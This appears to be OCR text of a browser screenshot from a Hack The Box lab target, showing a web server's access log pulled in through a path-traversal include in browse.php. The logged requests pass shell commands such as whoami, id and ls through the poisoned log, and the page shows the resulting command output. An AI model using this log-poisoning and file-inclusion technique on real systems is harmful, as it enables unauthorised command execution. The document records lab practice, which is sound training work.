 Not secure | poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=id
0x 1/1
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.10.14.4 - - [19/Mar 0.14.4 - -
[19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nm - -
[19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10.10.14.91 - - [25/Jun/2022:02:40:40 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:40:40 +0200] "GET
/favicon.ico HTTP/1.1" 404 209 "http://poison.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:40:50 +0200] "GET / HTTP/1.1" 200 289 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:41:24 +0200] "GET / HTTP/1.1" 200 289 "-" "
Warning: system(): Cannot execute a blank command in /var/log/httpd-access.log on line 14
" 10.10.14.91 - - [25/Jun/2022:02:41:31 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 2016 "http://poison.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:41:43 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log?cmd=whoami HTTP/1.1" 200 451 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:42:20 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&cmd=whoami HTTP/1.1" 200 2454
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:42:53 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-
access.log&cmd=ls HTTP/1.1" 200 2805 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:42:58 +0200] "GET /browse.php?
file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1" 200 3039 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - -
[25/Jun/2022:02:43:51 +0200] "GET / HTTP/1.1" 200 289 "-" "0x uid=80(www) gid=80(www) groups=80(www) " 10.10.14.91 - - [25/Jun/2022:02:43:59 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=pwd
HTTP/1.1" 200 3507 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [25/Jun/2022:02:45:22 +0200] "GET /browse.php?
file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=whoami HTTP/1.1" 200 3754 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36"